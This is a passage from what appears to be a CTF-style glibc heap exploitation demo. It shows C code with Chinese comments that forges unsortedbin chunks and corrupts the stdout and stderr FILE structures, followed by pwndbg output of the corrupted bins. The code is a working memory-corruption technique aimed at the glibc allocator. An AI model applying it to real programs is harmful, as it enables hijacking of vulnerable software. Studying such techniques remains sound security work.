 36 malloc(0x420);
37
38 printf("伪造unsortedbin,确保bk指向可写地址");
39 free(fake_bk);
40
41 printf("伪造unsortedbin,size必须设置为NON_MAIN_ARENA");
42 free(fake_size);
43 *(__uint64_t *)fake_size = 0x715;
44 malloc(0x3a08 - 0x20);
45
► 46 printf("关闭stdout输出，防止异常情况");
47 free(stdout_mode);
48 *(int *)(stdout_mode) = '\x00\x00\x00\x01';
49 malloc(0x17b0);
50
51 printf("改写stderr_flag");
52 free(stderr_flag);
53 *(__uint64_t *)(stderr_flag) = 0;
54 malloc(0x1470);
55
56 printf("通过交换，往stderr_IO_buf_end填入libc地址");
57 free(stderr_IO_buf_end_B);
58 free(stderr_IO_buf_end_A);
59 *(__uint64_t *)stderr_IO_buf_end_A = stderr_IO_buf_end_A - 0x10;
60 stderr_IO_buf_end_A = malloc(0x14f0);
61 *(__uint64_t *)(stderr_IO_buf_end_A - 8) = 0x1131;
pwndbg> bins
tcachebins
empty
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x0
0x80: 0x0
unsortedbin
all [corrupted]
FD: 0x604720 —▸ 0x7ffff7dcfca0 (main_arena+96) ◂— 0x604720 /* ' G`' */
BK: 0x7ffff7dd1930 (dumped_main_arena_end) —▸ 0x604b50 ◂— 0x0
smallbins
empty
largebins
0x700: 0x608560 —▸ 0x7ffff7dd0150 (main_arena+1296) ◂— 0x608560
pwndbg> chunkinfo 0x7ffff7dd1930
==================================
Chunk info
==================================
Status : Freed
Unlinkable : False (corrupted size chunksize(0x710) != prev_size(0x0)) )
Freeable : False -> Out of top chunkaddr(0x7ffff7dd1930) > 0x624001 )
prev_size : 0x0
size : 0x710
prev_inused : 1
is_mmap : 0
non_mainarea : 4
fd : 0x7ffff7dcfca0
bk : 0x604b50
fd_nextsize : 0x0
bk_nextsize : 0x0
pwndbg>